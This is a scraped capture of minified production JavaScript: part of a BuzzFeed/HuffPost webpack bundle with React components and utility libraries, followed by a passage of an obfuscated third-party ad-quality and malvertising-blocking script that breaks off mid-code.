o=r().shape({type:r().oneOf(["hector","static"]).isRequired,url:r().string.isRequired,queryParams:r().object.isRequired,width:r().number,height:r().number,credit:r().string,creditUrl:r().string})},70270:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var i=n(63696),r=n.n(i),o=n(62688),a=n.n(o),s=function(e){var t=e.href,n=e.children;return t?r().createElement("a",e):n};s.defaultProps={href:null},s.propTypes={href:a().string,children:a().node.isRequired};const c=s},45363:(e,t,n)=>{"use strict";n.d(t,{A:()=>A});var i=n(92099),r=n(48183),o=n(65810),a=n(74572),s=n(50171),c=n(63696),l=n.n(c),d=n(62688),u=n.n(d),p=n(70270),f=n(1543),h=n(46093),g=n(78943);function m(e,t,n){return t=(0,a.A)(t),(0,o.A)(e,v()?Reflect.construct(t,n||[],(0,a.A)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(){return(0,i.A)(this,t),m(this,t,arguments)}return(0,s.A)(t,e),(0,r.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,n=e.modifiers,i=e.image,r=e.href,o=e.id,a=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:o,className:(0,h.Zt)("zone__title__container",n)};return l().createElement("div",s,l().createElement(p.A,{href:r,"aria-label":t,role:"button"},i&&l().createElement("div",{className:"zone__title__image"},i.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(g.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(i,{useStagingHector:i.useStagingHector}),ops:i.ops,role:"none presentation"}),a),!i&&a))}}])}(l().PureComponent);y.propTypes={text:u().string.isRequired,id:u().string,tag:u().string,modifiers:u().arrayOf(u().string),image:u().shape({type:u().oneOf(["image"]).isRequired,locator:u().string.isRequired,ops:u().arrayOf(u().string).isRequired,overlay:u().bool}),href:u().string},y.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const A=y},46093:(e,t,n)=>{"use strict";n.d(t,{Zt:()=>a,g8:()=>s,j9:()=>c});var i=n(68102),r=n(63696),o=n.n(r);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var a=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,n,r){return t?o().createElement("a",(0,i.A)({href:e},n),r):r},c=function(e){var t=e.condition,n=e.wrap,i=e.children,r=e.wrapElse;return t?n(i):r?r(i):i}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},1543:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var i=n(40694),r=n(67346),o=n(18750),a=n(46393).CAPI_ENV,s=n(64305),c=function(e){var t=e.split("?"),n=(0,r.A)(t,2),i=n[0],a=n[1];return[i,o.parse(a)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},d=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==a&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},u=function(e,t){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:n.width,height:n.height,credit:n.credit,creditUrl:n.creditUrl,ops:n.ops}};const p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var n=c(e),o=(0,r.A)(n,2),a=o[0],p=o[1];return u("hector",d(a,t),p)}var f=l(e),h=c("string"==typeof f?f:l(f)),g=(0,r.A)(h,2),m=g[0],v=g[1],y="object"===(0,i.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===y){var A=0===m.indexOf("//")?"https:":"",b=new URL(A+m);return b.protocol="https",s(b)?u(y,b.toString(),v,e):function(e){return u("hector",d("default-entry.jpg",e))}(t)}return u(y,d(m,t),v,e)}},71633:(e,t)=>{var n;!function(){"use strict";var i={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var o=typeof n;if("string"===o||"number"===o)e.push(n);else if(Array.isArray(n)&&n.length){var a=r.apply(null,n);a&&e.push(a)}else if("object"===o)for(var s in n)i.call(n,s)&&n[s]&&e.push(s)}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(n=function(){return r}.apply(t,[]))||(e.exports=n)}()},23611:(e,t,n)=>{"use strict";var i=n(88538);function r(e){if("string"!=typeof e)throw new TypeError("Path must be a string. Received "+JSON.stringify(e))}function o(e,t){for(var n,i="",r=0,o=-1,a=0,s=0;s<=e.length;++s){if(s<e.length)n=e.charCodeAt(s);else{if(47===n)break;n=47}if(47===n){if(o===s-1||1===a);else if(o!==s-1&&2===a){if(i.length<2||2!==r||46!==i.charCodeAt(i.length-1)||46!==i.charCodeAt(i.length-2))if(i.length>2){var c=i.lastIndexOf("/");if(c!==i.length-1){-1===c?(i="",r=0):r=(i=i.slice(0,c)).length-1-i.lastIndexOf("/"),o=s,a=0;continue}}else if(2===i.length||1===i.length){i="",r=0,o=s,a=0;continue}t&&(i.length>0?i+="/..":i="..",r=2)}else i.length>0?i+="/"+e.slice(o+1,s):i=e.slice(o+1,s),r=s-o-1;o=s,a=0}else 46===n&&-1!==a?++a:a=-1}return i}var a={resolve:function(){for(var e,t="",n=!1,a=arguments.length-1;a>=-1&&!n;a--){var s;a>=0?s=arguments[a]:(void 0===e&&(e=i.cwd()),s=e),r(s),0!==s.length&&(t=s+"/"+t,n=47===s.charCodeAt(0))}return t=o(t,!n),n?t.length>0?"/"+t:"/":t.length>0?t:"."},normalize:function(e){if(r(e),0===e.length)return".";var t=47===e.charCodeAt(0),n=47===e.charCodeAt(e.length-1);return 0!==(e=o(e,!t)).length||t||(e="."),e.length>0&&n&&(e+="/"),t?"/"+e:e},isAbsolute:function(e){return r(e),e.length>0&&47===e.charCodeAt(0)},join:function(){if(0===arguments.length)return".";for(var e,t=0;t<arguments.length;++t){var n=arguments[t];r(n),n.length>0&&(void 0===e?e=n:e+="/"+n)}return void 0===e?".":a.normalize(e)},relative:function(e,t){if(r(e),r(t),e===t)return"";if((e=a.resolve(e))===(t=a.resolve(t)))return"";for(var n=1;n<e.length&&47===e.charCodeAt(n);++n);for(var i=e.length,o=i-n,s=1;s<t.length&&47===t.charCodeAt(s);++s);for(var c=t.length-s,l=o<c?o:c,d=-1,u=0;u<=l;++u){if(u===l){if(c>l){if(47===t.charCodeAt(s+u))return t.slice(s+u+1);if(0===u)return t.slice(s+u)}else o>l&&(47===e.charCodeAt(n+u)?d=u:0===u&&(d=0));break}var p=e.charCodeAt(n+u);if(p!==t.charCodeAt(s+u))break;47===p&&(d=u)}var f="";for(u=n+d+1;u<=i;++u)u!==i&&47!==e.charCodeAt(u)||(0===f.length?f+="..":f+="/..");return f.length>0?f+t.slice(s+d):(s+=d,47===t.charCodeAt(s)&&++s,t.slice(s))},_makeLong:function(e){return e},dirname:function(e){if(r(e),0===e.length)return".";for(var t=e.charCodeAt(0),n=47===t,i=-1,o=!0,a=e.length-1;a>=1;--a)if(47===(t=e.charCodeAt(a))){if(!o){i=a;break}}else o=!1;return-1===i?n?"/":".":n&&1===i?"//":e.slice(0,i)},basename:function(e,t){if(void 0!==t&&"string"!=typeof t)throw new TypeError('"ext" argument must be a string');r(e);var n,i=0,o=-1,a=!0;if(void 0!==t&&t.length>0&&t.length<=e.length){if(t.length===e.length&&t===e)return"";var s=t.length-1,c=-1;for(n=e.length-1;n>=0;--n){var l=e.charCodeAt(n);if(47===l){if(!a){i=n+1;break}}else-1===c&&(a=!1,c=n+1),s>=0&&(l===t.charCodeAt(s)?-1==--s&&(o=n):(s=-1,o=c))}return i===o?o=c:-1===o&&(o=e.length),e.slice(i,o)}for(n=e.length-1;n>=0;--n)if(47===e.charCodeAt(n)){if(!a){i=n+1;break}}else-1===o&&(a=!1,o=n+1);return-1===o?"":e.slice(i,o)},extname:function(e){r(e);for(var t=-1,n=0,i=-1,o=!0,a=0,s=e.length-1;s>=0;--s){var c=e.charCodeAt(s);if(47!==c)-1===i&&(o=!1,i=s+1),46===c?-1===t?t=s:1!==a&&(a=1):-1!==t&&(a=-1);else if(!o){n=s+1;break}}return-1===t||-1===i||0===a||1===a&&t===i-1&&t===n+1?"":e.slice(t,i)},format:function(e){if(null===e||"object"!=typeof e)throw new TypeError('The "pathObject" argument must be of type Object. Received type '+typeof e);return function(e,t){var n=t.dir||t.root,i=t.base||(t.name||"")+(t.ext||"");return n?n===t.root?n+i:n+"/"+i:i}(0,e)},parse:function(e){r(e);var t={root:"",dir:"",base:"",ext:"",name:""};if(0===e.length)return t;var n,i=e.charCodeAt(0),o=47===i;o?(t.root="/",n=1):n=0;for(var a=-1,s=0,c=-1,l=!0,d=e.length-1,u=0;d>=n;--d)if(47!==(i=e.charCodeAt(d)))-1===c&&(l=!1,c=d+1),46===i?-1===a?a=d:1!==u&&(u=1):-1!==a&&(u=-1);else if(!l){s=d+1;break}return-1===a||-1===c||0===u||1===u&&a===c-1&&a===s+1?-1!==c&&(t.base=t.name=0===s&&o?e.slice(1,c):e.slice(s,c)):(0===s&&o?(t.name=e.slice(1,a),t.base=e.slice(1,c)):(t.name=e.slice(s,a),t.base=e.slice(s,c)),t.ext=e.slice(a,c)),s>0?t.dir=e.slice(0,s-1):o&&(t.dir="/"),t},sep:"/",delimiter:":",win32:null,posix:null};a.posix=a,e.exports=a},88538:e=>{var t,n,i=e.exports={};function r(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===r||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:r}catch(e){t=r}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,c=[],l=!1,d=-1;function u(){l&&s&&(l=!1,s.length?c=s.concat(c):d=-1,c.length&&p())}function p(){if(!l){var e=a(u);l=!0;for(var t=c.length;t;){for(s=c,c=[];++d<t;)s&&s[d].run();d=-1,t=c.length}s=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new f(e,t)),1!==c.length||l||a(p)},f.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},40362:(e,t,n)=>{"use strict";var i=n(56441);function r(){}function o(){}o.resetWarningCache=r,e.exports=function(){function e(e,t,n,r,o,a){if(a!==i){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var n={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:r};return n.PropTypes=n,n}},62688:(e,t,n)=>{e.exports=n(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},68866:e=>{"use strict";function t(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,n,i,r){n=n||"&",i=i||"=";var o={};if("string"!=typeof e||0===e.length)return o;var a=/\+/g;e=e.split(n);var s=1e3;r&&"number"==typeof r.maxKeys&&(s=r.maxKeys);var c=e.length;s>0&&c>s&&(c=s);for(var l=0;l<c;++l){var d,u,p,f,h=e[l].replace(a,"%20"),g=h.indexOf(i);g>=0?(d=h.substr(0,g),u=h.substr(g+1)):(d=h,u=""),p=decodeURIComponent(d),f=decodeURIComponent(u),t(o,p)?Array.isArray(o[p])?o[p].push(f):o[p]=[o[p],f]:o[p]=f}return o}},43942:e=>{"use strict";var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,n,i,r){return n=n||"&",i=i||"=",null===e&&(e=void 0),"object"==typeof e?Object.keys(e).map((function(r){var o=encodeURIComponent(t(r))+i;return Array.isArray(e[r])?e[r].map((function(e){return o+encodeURIComponent(t(e))})).join(n):o+encodeURIComponent(t(e[r]))})).join(n):r?encodeURIComponent(t(r))+i+encodeURIComponent(t(e)):""}},18750:(e,t,n)=>{"use strict";t.decode=t.parse=n(68866),t.encode=t.stringify=n(43942)},68102:(e,t,n)=>{"use strict";function i(){return i=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},i.apply(this,arguments)}n.d(t,{A:()=>i})}}]);
//# sourceMappingURL=IncontentPlayer.6884585f50dc5e3d97a8.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/op.js
body_size: 11158
content:
function NtxHUp3(p,s){var u=NtxHUp2();return NtxHUp3=function(e,a){e=e-0x12f;var y=u[e];if(NtxHUp3['STUyVt']===undefined){var F=function(f){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',H='',I=g+F;for(var j=0x0,C,c,Z=0x0;c=f['charAt'](Z++);~c&&(C=j%0x4?C*0x40+c:c,j++%0x4)?g+=I['charCodeAt'](Z+0xa)-0xa!==0x0?String['fromCharCode'](0xff&C>>(-0x2*j&0x6)):j:0x0){c=B['indexOf'](c);}for(var X=0x0,w=g['length'];X<w;X++){H+='%'+('00'+g['charCodeAt'](X)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};NtxHUp3['AuZLYf']=F,p=arguments,NtxHUp3['STUyVt']=!![];}var h=u[0x0],z=e+h,d=p[z];if(!d){var f=function(B){this['pKShwN']=B,this['uUHmXa']=[0x1,0x0,0x0],this['iKsknU']=function(){return'newState';},this['DeQOSC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['uROYJs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};f['prototype']['aZtYMh']=function(){var B=new RegExp(this['DeQOSC']+this['uROYJs']),g=B['test'](this['iKsknU']['toString']())?--this['uUHmXa'][0x1]:--this['uUHmXa'][0x0];return this['orrdAm'](g);},f['prototype']['orrdAm']=function(B){if(!Boolean(~B))return B;return this['MKADwJ'](this['pKShwN']);},f['prototype']['MKADwJ']=function(B){for(var g=0x0,H=this['uUHmXa']['length'];g<H;g++){this['uUHmXa']['push'](Math['round'](Math['random']())),H=this['uUHmXa']['length'];}return B(this['uUHmXa'][0x0]);},new f(NtxHUp3)['aZtYMh'](),y=NtxHUp3['AuZLYf'](y),p[z]=y;}else y=d;return y;},NtxHUp3(p,s);}(function(p,s){var sR=NtxHUp3,u=p();while(!![]){try{var e=-parseInt(sR(0x152))/0x1+-parseInt(sR(0x1cb))/0x2+parseInt(sR(0x132))/0x3+parseInt(sR(0x165))/0x4+parseInt(sR(0x1d4))/0x5+-parseInt(sR(0x1bf))/0x6+parseInt(sR(0x1ad))/0x7*(-parseInt(sR(0x1af))/0x8);if(e===s)break;else u['push'](u['shift']());}catch(a){u['push'](u['shift']());}}}(NtxHUp2,0xaaa6c));function NtxHUp2(){var uS=['qKXpq0TfuL9pufrjt05t','mtCWmtuYzu92EeLc','CNvSzu5HBwu','DxnLCKfNzw50','C2vHCMnO','su5dtfvtsvzfx1DisvrfteLtva','AxrLBxm','C2fZ','Aw5Uzxjive1m','CMvWBgfJzunOAwXK','yxbWzw5K','qKXpq0TfuL9wrvjtsu9o','yw5Jzxn0B3jpCMLNAw5Z','Aw5Zzxj0qwrQywnLBNrive1m','C2XJB25T','uMvXDwvZDa','ywf1DhnJBNi','nti0ntKWmMvJyMfoBa','we1mshr0CfjLCxvLC3q','y2XLyxjjBNrLCNzHBa','ywrSyMXVy2TLza','CMvWzgzU','BMf2AwDHDg9Y','BI9H','Aw5Zzxj0qwrQywnLBNrfBgvTzw50','zgzWx3nM','C2fMzwzYyw1LlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','zM9YrwfJAa','DgvZDa','mJa0mZiWnLP0yurvDa','Dw5RBM93BG','Cg9YDa','z2v0D3n0Da','B3DUzxjeB2n1BwvUDa','ywz0zxi','y29UC3rYDwn0B3i','D2LUzg93','y3jLyxrLtw9KywW','ntCWmZa0mhHjug9TtG','Bg9JyxrPB24','AwzYyw1L','iL0Gpsb3Aw5KB3DBiG','BMfTzq','C3bVDgLT','Ag9ZDg5HBwu','suzsqu1f','iL0UDgfNrgv0ywLSCYb8Fca','yM9KEq','C2nYAxb0','C3jJzg9J','yMvMB3jL','suDot1jfrf9jvevnuW','yMX2','B3bLBG','C2L0zuLK','ywrtzxj2zxi','z2v0u2XVDevSzw1LBNrjza','z29Vz2XLx2fKC19PzNjHBwvF','Dg9vChbLCKnHC2u','Dg9mB3DLCKnHC2u','y29UDgvUDerVy3vTzw50','mZuWmJuXmND0CuLhDa','Dg9W','Aw5JBhvKzxm','u0nssvbux0netL9it1nu','B3jPz2LU','Agf1yMLZzG','C29Tzq','C3vIC3rYAw5N','yxbWzw5Kq2HPBgq','Bg9JyxrVCG','DgfNyw4UywrSAwDODg5PBMCUy29T','iL0UDgfNrgv0ywLSCYa9ihDPBMrVD1SI','CMvMzxjYzxi','C3r5Bgu','ywXS','ywrtzxj2zxjezxrHAwXZ','Cgf0y2HLza','zMv0y2G','yunHowTIuc9IzZPuBZOLywjrBNrHrMjrBtrwAgOPAv1RE29GAZb5rNnNvN11CtT4AxTWp3n8lfzLuMmUCv5NtxfEz1y','AxnbCNjHEq','AgfZqxr0CMLIDxrL','z2v0yMXMCa','AgvHza','zgvMAw5LuhjVCgvYDhK','Dg9Wrg9TywLU','C3jJ','y3vZDg9Tx2LMCMfTzq','z2v0','ChjLCgvUza','B21Pzc1LBgvT','zMLYC3rdAgLSza','zg9JDw1LBNq','mZK1ntK2sMTNuujI','qurm','DhjPBq','yxbZDgfNlwyTAwzYyw1Llq','Aw5KzxHpzG','ChvZAa','yxn5BMm','A2v5CW','BgvUz3rO','A2fYz28Ty3jLyxrPDMu','u0Lurv9jra','qKXbq0Tmsvnux1zfuLnjt04','vKvsu0LptG','zMLSDgvY','ywqGy29UDgvUDa','CgfYzw50v2LUzg93','yMWT','yMXHDMvY','zNjLzxPL','nde3ntG2mhbeswjQsG','CMvWBgfJzvDPDgG','C3bSAxq','yMWTztfKyZe0zs0ZnMy5otvHyW','zgvMAw5LuhjVCgvYDgLLCW','iIWGiJWHls1breXFv1jbufbfrc0TpIiSigzHBhnLlcb3Aw5KB3CSia','Bwf0y2G','DhbJlMDVB2DSzxn5BMrPy2f0Aw9UlMnVBq','kcGOlISPkYKRksSK','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','zxzLCNK','Dg9tDhjPBMC','B3v0zxjive1m','mtaWjq','[base64]','y2fSBa','z3fZCgf0','CMfUzg9T','D3jPDgvSBG','zgzWx2n1C3rVBq','y29UDgvUDfDPBMrVDW','yMXVDMvY','BwfW','C2v0','y3r4DfDPBMrVDW','zMLUza','AM9PBG','kJ0I','DgfNtwfYA3vW','ChjVDg9JB2W','y3vYCMvUDfrHz0LK','C3rYAw5NAwz5','D3jHChbLza','z2v0y2rV','ywjVDxq6yMXHBMS','zg9JDw1LBNrfBgvTzw50','yNv6EMzLzwq','Bgv0ihDHAxrdB3vUDca9ida7ignVBNn0igLUDgvYDMfSqMXVy2TLCIa9ihDPBMrVDY5ZzxrjBNrLCNzHBcHMDw5JDgLVBIaOksb7ihrYEsb7igLMicH3Aw5KB3CUyMXVy2TLCIKGEYb3Aw5KB3CUyMXVy2TLCIaMjIbIBg9JA2vYkci','A2fYz28','CMvWzgf0','z2v0qxr0CMLIDxrL','y3jLyxrLrwXLBwvUDa','AgfUyxvIAq','zgvMyxvSDfzPzxC','z29Vz2XLC3LUzgLJyxrPB24Uy29Tl3nHzMvMCMfTzq','Dgv4Dc9QyxzHC2nYAxb0','B2D1CNK','lMPZ','D3jPDgu','CMvTB3zLq2HPBgq','zgLZCgXHEtOGBM9UztS','yxbWBhK','ywrSAq','zgvMyxvSDa','Aw1N','C3jJywjJ','DhLWzq','zgzW','ywr1BML0lwrPDI1NChqTywqT','ueXbq0vnru5ux1jfue9svf9sqvrjtW','C2v0qxr0CMLIDxrL','BM9nyxjRDxa','Aw5Zzxj0qMvMB3jL','B25qywDLu2L0zuLK','AgfUyxvHAq','zgvJC3rY','Dw5KzwzPBMvK','z29Vz2XLx2fKC19PzNjHBwuT','iL0GFhWGE307D2LUzg93wYi','DMLKyxPVBW','t1bFrvHju1rFuKvqt1jux1jbveLp','B2D5lwLMCMfTzs0','mte5sgL3DxjS'];NtxHUp2=function(){return uS;};return NtxHUp2();}var xop=function(p2){var sE=NtxHUp3,p3=(function(){var sB=!![];return function(sg,sH){var sI=sB?function(){if(sH){var sj=sH['apply'](sg,arguments);return sH=null,sj;}}:function(){};return sB=![],sI;};}()),p4=p3(this,function(){var sb=NtxHUp3;return p4[sb(0x170)]()[sb(0x1b2)](sb(0x16d))['toString']()[sb(0x1d1)](p4)[sb(0x1b2)](sb(0x16d));});p4();function p5(sB){var sT=NtxHUp3,sg=0x0;if(0x0===sB[sT(0x15a)])return''+sg;for(var r=0,n=sB.length;r<n;r+=1)sg=(sg<<5)-sg+sB.charCodeAt(r),sg|=0;return(0x5f5e100*sg)[sT(0x170)](0x24);}var p6=function(){};function p7(sB,sg){for(var r=Object.getPrototypeOf(sB);sg in r&&!Object.prototype.hasOwnProperty.call(r,sg);)r=Object.getPrototypeOf(r);return r;}var p8=sE(0x1be),p9=sE(0x163),pp=sE(0x17a),ps=sE(0x186),pu='getcdw',pa='gifdoc',py=sE(0x175),pF=sE(0x1ce),ph=sE(0x18f),pz=sE(0x1a5),pd=sE(0x137),pf='hanbla',pB='regfmh',pg=sE(0x1c3),pH='replog',pI=sE(0x18c),pj=sE(0x1bc),pC=sE(0x19c),pc=function(){var sn=sE;return p5(navigator[sn(0x1b1)]);},pZ=function(sB){return p5(sB+'-'+navigator['userAgent']);};function pX(sB,sg){var sx=sE,sH=pZ(sB),sI=pc();window[sH]||Object[sx(0x149)](window,sH,{'value':function(sj){return sj===sI?sg:p6;}});}var pw=function(sB,sg){return sB?sB(sg):p6;};function pD(sB){var sA=sE;for(var sg=[],sH=arguments[sA(0x15a)]-0x1;0x0<sH--;)sg[sH]=arguments[sH+0x1];var sI=pZ(sB);if(window[sI]){var sj=pc();return sB===pj||sB===p9||sB===pp||sB===py?window[sI](sj):pw(window[sI],sj)[sA(0x198)](void 0x0,sg);}return!0x1;}function pm(sB){var si=sE;if(function(sI){try{return sI!==sI.top;}catch(e){return 1;}}(sB)){var sg;try{sg=((sH=sB[si(0x151)][si(0x1d5)])&&sH[si(0x1ba)]&&0x1<=sH[si(0x1ba)][si(0x15a)]?sH['ancestorOrigins'][sH[si(0x1ba)][si(0x15a)]-0x1]:null)||function(sI){var sr=si;try{sI[sr(0x133)]['location'][sr(0x170)]();for(var e,r='';(e=e?e.parent:sI).document&&e.document.referrer&&(r=e.document.referrer),e!==sI.top;);return r;}catch(sj){return sI[sr(0x151)][sr(0x13e)];}}(sB);}catch(sI){}if(sg)return sg[si(0x170)]();}var sH;return sB['location']['toString']();}var pV={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},pO=sE(0x13c),pW='data:text/plain,https://www.adlightning.com',pU=Object[sE(0x164)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':sE(0x189),'MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+1d867af','SCRIPT_CDN_HOST':'https://tagan.adlightning.com','INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':sE(0x168),'BLOCKER_VERSION':'b-1d867af-2ab437ad','USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':sE(0x199),'OP_EXIST_REPORT_RATIO':0.01});function pl(sB){var u0=sE,sg=pU[u0(0x135)]+'/'+pU[u0(0x15c)]+'/'+sB;return-0x1<pU[u0(0x135)][u0(0x156)]('.cloudfront.net')&&(sg=pU[u0(0x135)]+'/'+sB),sg;}function pv(){var u1=sE;return'adltag_'+Date['now']()[u1(0x170)](0x24)+'_'+Math[u1(0x176)]()[u1(0x170)](0x24)[u1(0x139)](0x2)['split']('')['map'](function(sB){var u2=u1;return Math[u2(0x176)]()<0.5?sB[u2(0x12f)]():sB;})[u1(0x17f)]('');}function pG(){var u3=sE;return Math['round'](0x5f5e100*Math[u3(0x176)]())+'_'+pU[u3(0x15c)];}Math['round'](0x5f5e100*Math[sE(0x176)]())[sE(0x170)]();var pq={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function pP(sB){var u4=sE,sg;sB&&sB[u4(0x188)]&&-0x1===sB['documentElement'][u4(0x171)][u4(0x156)](pO)&&-0x1===sB[u4(0x188)][u4(0x171)][u4(0x156)](pW)&&((sg=sB[u4(0x18e)](u4(0x19b)))['src']=pW,sg[u4(0x13f)]=u4(0x197),sB[u4(0x1dd)]?sB[u4(0x1dd)][u4(0x13a)](sg):sB[u4(0x148)]&&sB[u4(0x148)]['appendChild'](sg));}function pS(sB,sg,sH){var u5=sE,sI={};sH||(sI[u5(0x1a2)]=!0x0),sI['siteId']=pU[u5(0x15c)],sI['wv']=pU[u5(0x15e)];var sj=pD(p9),sC=pD(pp);return sj&&sC?(sI[u5(0x1e2)]=sj,sI['bv']=sC):(sI[u5(0x1e2)]=pV['BLACKLIST_VERSION'],sI['bv']=pV['BLOCKER_VERSION']),sI[u5(0x183)]=pv(),sI['au']=sB||sI[u5(0x183)],sH&&(pD(p8,sI['au']),pD(pC,sI)),sI[u5(0x14a)]=pm(window),sI['adServerDetails']={'advertiserId':u5(0x1c5),'campaignId':u5(0x1c5),'creativeId':'n/a','lineitemId':u5(0x1c5),'adServer':sg},sI;}function pM(sB,sg){var u6=sE;Math[u6(0x176)]()<pV[u6(0x1a0)]&&pD(pH,pq['PostPlacement'],sB,{'markup':sg});}function pQ(sB,sg,sH){var u7=sE,sI=sH[u7(0x1cf)],sj=sI[u7(0x190)]||sI[u7(0x161)];pD(pB,sj);}function pJ(sB,sg){var u8=sE;sB&&sg&&sg['au']&&sg[u8(0x183)]&&(sB['id']&&sB['id']!==sg['au']||!sB['id']&&!sB[u8(0x146)]('tagId'))&&sB[u8(0x1a1)]('tagId',sg[u8(0x183)]);}function pL(sB,sg,sH,sI,sj,sC){var u9=sE,sc,sZ,sX,sw,sD,sm=pD(pa,sg);sm&&(sc=sm[u9(0x1e3)],sZ=sm[u9(0x195)],pJ(sg,sX=pS(sg['id']||'',sj,!0x0)),pP(sg[u9(0x131)]),sC?(sX[u9(0x142)]=!0x0,sC&&(sX['patched']=!0x1),pD(pg,sX,!0x0,sg['contentWindow'],null,!0x1),sX[u9(0x142)]=!sX['patched'],sw=pG(),sg[u9(0x179)]['onPageSiteId']=sw,sg[u9(0x179)][sw]={'tagDetails':sX}):((sD=p7(sm,u9(0x195)))[u9(0x195)]=pD(pu,null,sc,sZ,sX),sD['open']=pD(ps,null,sc,sZ,sX)));}var po={'childList':!0x0,'subtree':!0x0};function pY(sB){var up=sE;if(sB&&!sB[up(0x185)]&&(sH=sB,pV[up(0x1e1)]||(pV['IGNORED_ITEMS']=up(0x13b)[up(0x154)]()[up(0x130)]()['split'](',')[up(0x17b)](function(sI){var us=up;return sI[us(0x154)]();})),!pV['IGNORED_ITEMS'][up(0x138)](function(sI){var uu=up;return 